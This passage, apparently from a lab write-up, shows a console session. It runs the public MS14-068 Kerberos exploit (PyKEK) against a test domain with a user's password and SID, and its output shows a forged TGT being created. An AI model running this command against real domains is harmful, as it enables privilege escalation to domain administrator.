 c:\>cd pykek
c:\pykek>.\ms14-068.py -u yankai@nick.test.com -p Nsfocus!@#123' -s S-1-5-21-100
5513196-601085573-777537421-1120 -d nick.test.com
[+] Building AS-REQ for nick.test.com... Done!
[+] Sending AS-REQ to nick.test.com... Done!
[+] Receiving AS-REP from nick.test.com... Done!
[+] Parsing AS-REP from nick.test.com... Done!
[+] Building TGS-REQ for nick.test.com... Done!
[+] Sending TGS-REQ to nick.test.com... Done!
[+] Receiving TGS-REP from nick.test.com... Done!
[+] Parsing TGS-REP from nick.test.com... Done!
[+] Creating ccache file 'TGT_yankai@nick.test.com.ccache'... Done!